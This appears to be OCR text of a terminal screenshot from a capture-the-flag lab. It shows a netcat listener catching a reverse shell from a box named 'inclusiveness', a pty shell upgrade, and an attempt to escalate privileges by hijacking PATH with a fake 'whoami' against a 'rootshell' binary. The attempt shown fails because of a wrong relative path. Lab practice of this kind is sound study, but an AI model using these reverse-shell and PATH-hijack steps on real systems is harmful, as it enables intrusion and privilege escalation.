 Listening Port
Dosya Eylemler Düzen Görünüm Yardım
Kabuk No. 1 Kabuk No. 2 Kabuk No. 3 Listening Port
> ^Z
[1]+  Durdu                   nc -lvp 1234
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.35: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.193] from (UNKNOWN) [192.168.1.35] 53198
Linux inclusiveness 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64 GNU/Linux
 04:14:41 up 25 min,  0 users,  load average: 0.00, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@inclusiveness:/$ cd tmp
cd tmp
www-data@inclusiveness:/tmp$ ls
ls
www-data@inclusiveness:/tmp$ echo "printf "tom"" > whoami
echo "printf "tom"" > whoami
www-data@inclusiveness:/tmp$ chmod 777 whoami
chmod 777 whoami
www-data@inclusiveness:/tmp$ cat whoami
cat whoami
printf tom
www-data@inclusiveness:/tmp$ cd ..
cd ..
www-data@inclusiveness:/$ cd home/tom
cd home/tom
www-data@inclusiveness:/home/tom$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@inclusiveness:/home/tom$ export PATH=tmp/:$PATH
export PATH=tmp/:$PATH
www-data@inclusiveness:/home/tom$ echo $PATH
echo $PATH
tmp/:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@inclusiveness:/home/tom$ ./rootshell
./rootshell
checking if you are tom...
you are: www-data
www-data@inclusiveness:/home/tom$ export